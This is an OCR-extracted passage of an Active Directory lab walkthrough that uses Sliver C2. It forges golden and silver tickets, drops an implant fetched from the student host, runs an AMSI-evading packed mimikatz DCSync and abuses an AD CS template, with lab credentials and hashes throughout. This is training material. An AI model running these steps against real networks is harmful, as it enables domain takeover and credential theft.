hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 75
'/mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe'
[snip]
[*] Action: Build TGT
[*] Building PAC
[*] Domain
                 : US.TECHCORP.LOCAL (US)
                 : S-1-5-21-210670787-2521448726-163245708
[*] SID
[*] UserId
                 : 500
                 : 544,512,520,513
[*] Groups
                 : 5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FF
[*] ServiceKey
A58CACD5
[*] ServiceKeyType : KERB CHECKSUM HMAC SHA1 96 AES256
[*] KDCKey : 5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FF
A58CACD5
[*] KDCKeyType : KERB CHECKSUM HMAC SHA1 96 AES256
[*] Service
                 : krbtgt
                 : us.techcorp.local
[*] Target
                                deoi
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@us.techcorp.local'
[*] AuthTime
                 : 4/12/2024 7:16:46 AM
[*] StartTime
                 : 4/12/2024 7:16:46 AM
                 : 4/12/2024 5:16:46 PM
[*] EndTime
[*] RenewTill : 4/19/2024 7:16:46 AM
[*] base64(ticket.kirbi):
     doIFuDCCBbSgAwIBB[snip]
[+] Ticket successfully imported!
```

The Golden ticket is injected in the current session, we should be able to access any resource in the domain as administrator (DA):

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-dc 'set us
ername & set computername'
```

[\*] Output: USERNAME=Administrator COMPUTERNAME=US-DC [!] Exited with status 6!

Laterally move onto us-dc as abusing the ssh-agent service as showcased before.

Create a pivot listener on port 53 as follows.

```
[server] sliver (studentX_https) > pivots tcp --lport 53
[*] Started tcp pivot listener :53 with id 1
```

Generate the corresponding Sliver implant service shellcode for the tcp listener on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name us-dc_tcp -s Implants/us-dc_tcp.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m39s
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/us-dc tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
```

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Back in the Sliver studentX session, download the NtDropper onto us-dc remotely using the **execute** command and winrs as follows.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-dc 'curl -
-output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtDropper.ex
e'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from /mnt/c/AD/Tools/Sliver/Implants.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/Implants
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

We could leverage scshell instead modify the ssh-agent service configuration, ang gain a pivot session

[server] sliver (studentX\_https) > scshell -t 80 us-dc ssh-agent 'C:\Windows\
System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.168.100.X us-d
c\_tcp.bin'

```
*] Successfully executed scshell (coff-loader)
[*] Got output:
Trying to connect to us-dc
Using current process context for authentication. (Pass the hash)
SC_HANDLE Manager 0x00000220f785a950
Opening ssh-agent
SC_HANDLE Service 0x00000220f785ace0
LPQUERY_SERVICE_CONFIGA need 0x0000014c bytes
Original service binary path "C:\Windows\System32\OpenSSH\ssh-agent.exe"
Service path was changed to "C:\Windows\System32\cmd.exe /c start /b C:\Windows\System32\OpenSSH\ssh-agent.exe"
Service was started
Service path was restored to "C:\Windows\System32\OpenSSH\ssh-agent.exe"
```

```
[*] Session 94f0124e us-dc_tcp - 192.168.100.X:57831->studentX_https-> (US-DC)
) - windows/amd64 - Fri, 12 Apr 2024 07:36:16 DST
```

Now, to extract all the secrets in the domain from the domain controller, we can use sharpsecdump in the us-dc session or remotely as follows.

```
NOTE: To perform the same, it is optionally possible to create a packed mimikatz exe using PEzor with arguments: lsadump::lsa/patch
```

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/SharpSecDump.exe' "-target=us-dc"
```

```
[*] Output:
[*] RemoteRegistry service started on us-dc
[*] Parsing SAM hive on us-dc
[*] Parsing SECURITY hive on us-dc
[X] Error stopping RemoteRegistry service on us-dc, follow-up action may be r
equired
[X] Cleanup completed with errors on us-dc
-----Results from us-dc-----
[*] SAM hashes
Administrator: 500: aad3b435b51404eeaad3b435b51404ee: 917ecdd1b4287f7051542d0241
900cf0
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0
[X] Error parsing SAM dump file: System.IndexOutOfRangeException: Index was o
utside the bounds of the array.
  at SharpSecDump.ReqQueryValueDemo.ParseSam(Byte[] bootKey, RegistryHive sa
m)
```

nideoi.ir

# Learning Objective 15

- During the additional lab time, try to get command execution on the domain controller by creating silver ticket for:
  - HTTP service
  - WMI

## Command execution on us-dc via HTTP service

### Using Rubeus and execute

From the information gathered in previous steps we have the hash for machine account of the domain controller (us-dc\$).

We will use the compromised hash to craft a Silver ticket to access the HTTP service using Rubeus. We supply our student credentials in the **/creduser** and **/credpassword** to avoid any inconsistencies with the **/ldap** parameter.

NOTE: Reboot the computer if you find inconsistencies with ticket imports since we are leveraging our current session again using **inline-execute-assembly** as in the previous objective.

```
[server] sliver (studentX_https) > inline-execute-assembly -t 80 /mnt/c/AD/To
ols/Sliver/Rubeus.exe 'silver /service:http/us-dc.us.techcorp.local /rc4:f449
2105cb24a843356945e45402073e /ldap /sid:S-1-5-21-210670787-2521448726-1632457
08 /user:Administrator /domain:us.techcorp.local /ptt /ldap /creduser:us.tech
corp.local\studentuserX /credpassword:Lm83dYjSDgaXHs5R'
```

```
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[snip]
[*] Building PAC
[*] Domain : US.TECHCORP.LOCAL (US)
[*] SID
                 : S-1-5-21-210670787-2521448726-163245708
[*] UserId
                : 500
                : 544,512,520,513
[*] Groups
[*] ServiceKey : F4492105CB24A843356945E45402073E
[*] ServiceKeyType : KERB CHECKSUM HMAC MD5
[*] KDCKey : F4492105CB24A843356945E45402073E
[*] KDCKeyType
                : KERB CHECKSUM HMAC MD5
[*] Service
                 : http
[*] Target
                : us-dc.us.techcorp.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
```

```
[*] Forged a TGS for 'Administrator' to 'http/us-dc.us.techcorp.local'
[*] AuthTime : 4/15/2024 5:54:28 AM
[*] StartTime : 4/15/2024 5:54:28 AM
[*] EndTime : 4/15/2024 3:54:28 PM
[*] RenewTill : 4/22/2024 5:54:28 AM
[*] base64(ticket.kirbi):
    doIFsjCCBa6gAwI[snip]
[+] Ticket successfully imported!
[+] inlineExecute-Assembly Finished
```

We can prove we have rights to access the HTTP service by executing winrs on the target host with the **execute** command as before.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-dc
'set username'
```

To proceed to get a shell via schtasks we can use an external tool such as SharpTask.



## Command execution on us-dc via WMI service

#### Using Rubeus and sharp-wmi

Similarly, for WMI access we need to create 2 silver tickets using HOST and RPCSS. Since HOST is already imported go ahead importing RPCSS using rubeus.

```
[server] sliver (studentX https) > inline-execute-assembly -t 80 /mnt/c/AD/To
ols/Sliver/Rubeus.exe 'silver /service:host/us-dc.us.techcorp.local /rc4:f449
2105cb24a843356945e45402073e /ldap /sid:S-1-5-21-210670787-2521448726-1632457
08 /user:Administrator /domain:us.techcorp.local /ptt /creduser:us.techcorp.l
ocal\studentuserX /credpassword:Lm83dYjSDgaXHs5R'
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[snip]
[*] Building PAC
[*] Domain : US.TECHCORP.LOCAL (US)
                 : S-1-5-21-210670787-2521448726-163245708
: 500
[*] SID
[*] UserId : 500
[*] Groups : 544,512,520,513
[*] ServiceKey : F4492105CB24A843356945E45402073E
[*] ServiceKey : F4492105CB24A843356945E45402073E
[*] ServiceKeyType : KERB CHECKSUM HMAC MD5
[*] KDCKey : F4492105CB24A843356945E45402073E
[*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5
[*] Service : host
[*] Target : us-dc.us.techcorp.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'Administrator' to 'host/us-dc.us.techcorp.local'
[*] AuthTime : 4/15/2024 6:22:11 AM
[*] StartTime
                    : 4/15/2024 6:22:11 AM
[*] EndTime
                    : 4/15/2024 4:22:11 PM
[*] RenewTill
                    : 4/22/2024 6:22:11 AM
[*] base64(ticket.kirbi):
       doIFsjCCBa6gAwI[snip]
[+] Ticket successfully imported!
```

```
[+] inlineExecute-Assembly Finished
```

To test WMI rights, we can use CIMPlant / sharp-wmi. We test execution rights my querying the win32\_process class. We can also proceed with command and shell execution using sharp-wmi.

```
[server] sliver (studentX https) > inline-execute-assembly -t 45 '/mnt/c/AD/T
ools/Sliver/SharpWMI.exe' 'action=query query="select * from win32 process" c
omputername=us-dc'
[*] output
  Scope: \\us-dc\root\cimv2
                    Caption : System Idle Process
                   CommandLine :
             CreationClassName : Win32 Process
                  CreationDate : 20220926200515.136825-420
           CSCreationClassName : Win32 ComputerSystem
                        CSName : US-DC
                   Description : System Idle Process
                ExecutablePath :
                ExecutionState :
                        Handle : 0
                   HandleCount : 0
                   InstallDate :
                KernelModeTime : 258140468750
         MaximumWorkingSetSize :
         MinimumWorkingSetSize :
                          Name : System Idle Process
           OSCreationClassName : Win32 OperatingSystem
                        OSName Microsoft Windows Server 2019 Standard |C:\Wi
ndows|\Device\Harddisk0\Partition2
           OtherOperationCount : 0
            OtherTransferCount : 0
                   PageFaults : 2
                 PageFileUsage : 0
               ParentProcessId : 0
             PeakPageFileUsage : 0
               PeakVirtualSize : 65536
            PeakWorkingSetSize : 4
                     Priority : 0
              PrivatePageCount : 0
                     ProcessId : 0
```

```
[.....]
```

Purge all imported tickets using Rubeus.

```
[server] sliver (studentX_https) > inline-execute-assembly -t 80 /mnt/c/AD/To
ols/Sliver/Rubeus.exe purge
```

[\*] Output:

[\*] Action: Purge Tickets
Luid: 0x0
[+] Tickets successfully purged!

mideo1.ir

# Learning Objective 16

- Check if studentuserx has Replication (DCSync) rights.
- If yes, execute the DCSync attack to pull hashes of the krbtgt user.
- If no, add the replication rights for the studentuserx and execute the DCSync attack to pull hashes of the krbtgt user.

## Checking for DCSync rights

## **Using StandIn**

Enumerating for DS-Replication-Get-Changes rights using StandIn we find that our current user principal lacks such privileges.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 40
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --object "distinguishedname=DC=US,DC=TEC
HCORP,DC=LOCAL" --access --ntaccount "US\studentuserX"
```

- [\*] Output:
- [?] Using DC : US-DC.us.techcorp.local [?] Object : DC=us Path : LDAP://DC=us,DC=techcorp.DC=local
- [+] Object properties
  - |\_ Owner : BUILTIN\Administrators
  - |\_ Group : BUILTIN\Administrators
- [+] Object access rules

## Add DCSync rights for studentuserX and execute the attack

### Using StandIn and PEzor

To add DCSync rights we can use StandIn. To do so we would require Domain Admin or equivalent rights which can be achieved using Golden / Diamond / OPTH attacks as showcased in prior sections. In this case we use the Overpass-the-hash attack for Domain Admin impersonation.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
/mnt/c/AD/Tools/Sliver/Rubeus.exe 'asktgt /user:administrator /aes256:db7bd8e
34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335 /opsec /nowrap /sho
w /ptt'
```

[\*] Output:

[\*] Action: Ask TGT

```
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
```

[!] Pre-Authentication required!

```
[!] AES256 Salt: US-DCAdministrator
```

```
[*] Using aes256_cts_hmac_sha1 hash: db7bd8e34fada016eb0e292816040a1bf4eeb25c d3843e041d0278d30dc1b335
```

```
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\administrator'
```

- [\*] Using domain controller: 192.168.1 2:88
- [+] TGT request successful!
- [\*] base64(ticket.kirbi):

doIGAjCCBf6gAwIB [snip]

#### [+] Ticket successfully imported!

| ServiceName       | : | krbtgt/US.TECHCORP.LOCAL                                   |
|-------------------|---|------------------------------------------------------------|
| ServiceRealm      | : | US.TECHCORP.LOCAL                                          |
| UserName          | : | Administrator                                              |
| UserRealm         | : | US.TECHCORP.LOCAL                                          |
| StartTime         | : | 4/22/2024 6:43:34 AM                                       |
| EndTime           | : | 4/22/2024 4:43:34 PM                                       |
| RenewTill         | : | 4/29/2024 6:43:34 AM                                       |
| Flags             | : | <pre>name_canonicalize, pre_authent, initial, renewa</pre> |
| ble, forwardable  |   |                                                            |
| КеуТуре           | : | aes256_cts_hmac_sha1                                       |
| Base64(key)       | : | Pnd+wYE7TFt5eiT8r69gx2lE6VySed4fhz1GXesklsY=               |
| ASREP (key)       | : | DB7BD8E34FADA016EB0E292816040A1BF4EEB25CD3843E0            |
| 41D0278D30DC1B335 |   |                                                            |

Add DCSync rights for the us\studentuserX user using StandIn. We use the --**object** argument to query the target using its samaccountname property and use --grant for the principal to grant rights on. Use the --type option to specify the type of rights.

NOTE: Purge the tickets after execution and log off and back in to retest the DCSync attack using us\studentuserX privileges.

[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt/c/AD/Tools/Sliver/StandIn.exe' '--object "distinguishedname=DC=US,DC=TE CHCORP, DC=LOCAL" -- grant "us\studentuserX" -- type DCSync -- domain us.techcorp .local' [\*] Output: [?] Using DC : US-DC.us.techcorp.local [?] Object : DC=us Path : LDAP://DC=us,DC=techcorp,DC=local [+] Object properties | Owner : BUILTIN\Administrators | Group : BUILTIN\Administrators [+] Set object access rules | Success, added dcsync privileges to object for us\studentuserX [server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 40 '/mnt/c/AD/Tools/Sliver/StandIn.exe' --object "distinguishedname=DC=US,DC=TEC HCORP, DC=LOCAL" --access --ntaccount "US\studentuserX" [\*] Output: [?] Using DC : US-DC.us.techcorp.local [?] Object : DC=us Path : LDAP://DC=us,DC=techcorp,DC=local [+] Object properties | Owner : BUILTIN\Administrators | Group : BUILTIN\Administrators [+] Object access rules [+] Identity --> US\studentuserX |\_ Type : Allow Permission : ExtendedRight | Object : DS-Replication-Get-Changes-In-Filtered-Set [+] Identity --> US\studentuserX

AlteredSecurity

```
|_ Type : Allow
|_ Permission : ExtendedRight
|_ Object : DS-Replication-Get-Changes
[+] Identity --> US\studentuserX
|_ Type : Allow
|_ Permission : ExtendedRight
|_ Object : DS-Replication-Get-Changes-All
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
/mnt/c/AD/Tools/Sliver/Rubeus.exe purge
```

Test DCSync rights using StandIn and PEzor remotely using Isadump::dcsync /user:US\krbtgt.

Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with DCSync arguments and rename the binary accordingly as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue! 🔨
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor#* ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::dcsync /user:US\krbtgt" "exit"'
_____
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
 [ Entropy : Random names + Encryption
 [ Compressed : aPLib (Reduced by 55%)
 [ File type
               : EXE
                : "lsadump::dcsync /user:US\krbtqt" "exit"
 [ Parameters
 [ Target CPU : x86+amd64
```
```
[ AMSI/WDLP/ETW : continue
[ PE Headers : overwrite
[ Shellcode : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
[ Exit : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.ex
e.packed.dotnet.exe
```

Test DCSync from the studentX session (remotely using mimikatz-dcsync.exe.packed.dotnet.exe as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
```

```
[*] Output:
    .######. mimikatz 2.2.0 (x64) #18362 Jan 4 2020 18:59:26
    .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
    ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
    ## \ / ## /*** Benjamin DELPY `gentilkiwi.com/mimikatz
    '## v ## / ` ` ` http://blog.gentilkiwi.com/mimikatz
    '## v ## ' ` ` Vincent LE TOUX ( vincent.letoux@gmail.com )
    '###### ' ` ` > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /user:US\krbtgt
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'US\krbtgt' will be the user account
```

```
Object RDN : krbtgt

** SAM ACCOUNT **

SAM Username : krbtgt

Account Type : 3000000 ( USER_OBJECT )

User Account Control : 0000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )

Account expiration :

Password last change : 7/5/2019 12:49:17 AM

Object Security ID : S-1-5-21-210670787-2521448726-163245708-502

Object Relative ID : 502
```

```
Credentials:

Hash NTLM: b0975ae49f441adc6b024ad238935af5

ntlm- 0: b0975ae49f441adc6b024ad238935af5

lm - 0: d765cfb668ed3b1f510b8c3861447173

[snip]
```

- Check if AD CS is used by the target forest and find any vulnerable/abusable templates.
- Abuse any such template(s) to escalate to Domain Admin and Enterprise Admin.

## **Enumerating AD CS**

## **Using Certify**

Using the certify tool, enumerate the Certification Authorities in the target forest as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/Certify.exe' cas
```

[\*] Output:



Enumerate templates using the find option as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/Certify.exe' find
```

```
[*] Output:
[*] Action: Find certificate templates
[snip]
[*] Available Certificates Templates :
   CA Name
                                         : Techcorp-
DC.techcorp.local\TECHCORP-DC-CA
   Template Name
                                         : User
   Schema Version
                                        : 1
   Validity Period
                                         : 1 year
   Renewal Period
                                         : 6 weeks
   msPKI-Certificates-Name-Flag
                                         : SUBJECT ALT REQUIRE UPN,
SUBJECT ALT REQUIRE EMAIL, SUBJECT_REQUIRE_EMAIL,
SUBJECT REQUIRE DIRECTORY PATH
   mspki-enrollment-flag
                                         : INCLUDE SYMMETRIC ALGORITHMS,
PUBLISH_TO_DS, AUTO ENROLLMENT
   Authorized Signatures Required
                                       : 0
   pkiextendedkeyusage
                                         : Client Authentication, Encrypting
File System, Secure Email
   mspki-certificate-application-policy
                                         : <null>
   Permissions
     Enrollment Permissions
       Enrollment Rights
                                     TECHCORP\Domain Admins
                                                                 S-1-5-21-
[snip]
CA Name
                                     : Techcorp-DC.techcorp.local\TECHCORP-
DC-CA
   Template Name
                                         :
ForAdminsofPrivilegedAccessWorkstations
   Schema Version
                                         : 2
   Validity Period
                                         : 1 year
   Renewal Period
                                        : 6 weeks
   msPKI-Certificates-Name-Flag
                                       : ENROLLEE SUPPLIES SUBJECT
   mspki-enrollment-flag
                                        : INCLUDE SYMMETRIC ALGORITHMS,
PUBLISH TO DS
   Authorized Signatures Required : 0
   pkiextendedkeyusage
                                       : Client Authentication, Encrypting
File System, Secure Email
   mspki-certificate-application-policy : Client Authentication, Encrypting
File System, Secure Email
   Permissions
     Enrollment Permissions
       Enrollment Rights
                                  : TECHCORP\Domain Admins S-1-5-21-
2781415573-3701854478-2406986946-512
                                    TECHCORP\Enterprise Admins S-1-5-21-
2781415573-3701854478-2406986946-519
```

## **Escalation to DA**

#### Using Certify, Rubeus and execute

Great! pawadmin has enrollment rights on a template ForAdminsofPrivilegedAccessWorkstations that has ENROLLEE\_SUPPLIES\_SUBJECT attribute. This means we can request a certificate for ANY user as pawadmin. We can also enumerate this using the following command:

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/Certify.exe' 'find /enrolleeSuppliesSubject'
[*] Output:
[snip]
CA Name
                                      : Techcorp-DC.techcorp.local\TECHCORP-
DC-CA
    Template Name
ForAdminsofPrivilegedAccessWorkstations
    Schema Version
   Validity Period
                                            1 year
    Renewal Period
                                            6 weeks
   msPKI-Certificates-Name-Flag
                                           : ENROLLEE SUPPLIES SUBJECT
    mspki-enrollment-flag
                                            INCLUDE SYMMETRIC ALGORITHMS,
PUBLISH TO DS
    Authorized Signatures Required
                                          : 0
   pkiextendedkeyusage
                                          : Client Authentication, Encrypting
File System, Secure Email
    mspki-certificate-application-policy : Client Authentication, Encrypting
File System, Secure Email
    Permissions
      Enrollment Permissions
        Enrollment Rights
                                    : TECHCORP\Domain Admins
                                                                     S-1-5-21-
2781415573-3701854478-2406986946-512
                                      TECHCORP\Enterprise Admins
                                                                     S-1-5-21-
2781415573-3701854478-2406986946-519
                                      US\pawadmin
                                                                     S-1-5-21-
210670787-2521448726-163245708-1138
[snip]
```

Recall that we extracted certificate of pawadmin from the us-jump. Use the certificate to request a TGT for pawadmin and inject in current beacon session.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:pawadmin /certificate:C:\AD
\Tools\Sliver\pawadmin.pfx /password:SecretPass@123 /nowrap /ptt'

```
[*] Output:
[snip]
[+] Ticket successfully imported!
ServiceName : krbtgt/us.techcorp.local
ServiceRealm : US.TECHCORP.LOCAL
UserName : pawadmin
UserRealm : US.TECHCORP.LOCAL
[snip]
```

Now, from the above session that has the privileges of pawadmin, request a certificate for the Domain Administrator – Administrator. Note that certify will still show the context as studentuserx but you can ignore that.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50
'/mnt/c/AD/Tools/Sliver/Certify.exe' 'request //ca:Techcorp-DC.techcorp.local\
TECHCORP-DC-CA /template:ForAdminsofPrivilegedAccessWorkstations /altname:Adm
inistrator'
[*] Output:
[*] Action: Request a Certificates
[*] Current user context
                            : US\studentuserx
[*] No subject name specified, using current context as subject.
[*] Template
                           : ForAdminsofPrivilegedAccessWorkstations
[*] Subject
                           : CN=studentuserx, CN=Users, DC=us, DC=techcorp,
DC=local
[*] AltName
                        : Administrator
[*] Certificate Authority : Techcorp-DC.techcorp.local\TECHCORP-DC-CA
                            : The certificate had been issued.
[*] CA Response
[*] Request ID
                           : 28
[*] cert.pem
                   :
----BEGIN RSA PRIVATE KEY----
MIIEOGIBAAKCAQEA...
[snip]
----END CERTIFICATE----
[snip]
```

Copy all the text between ----BEGIN RSA PRIVATE KEY---- and ----END CERTIFICATE----, spawn a new cmd sessions and save it as cert.pem.

```
C:\AD\Tools\Sliver> notepad C:\AD\Tools\Sliver\cert.pem
```

We need to convert it to PFX to use it. Use openssl binary on the student VM to do that. I will use **SecretPass@123** as the export password.

```
C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\openssl.exe pkcs12 -in
C:\AD\Tools\Sliver\cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic
Provider v1.0" -export -out C:\AD\Tools\Sliver\DA.pfx
```

```
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password:
Verifying - Enter Export Password:
unable to write 'random state'
```

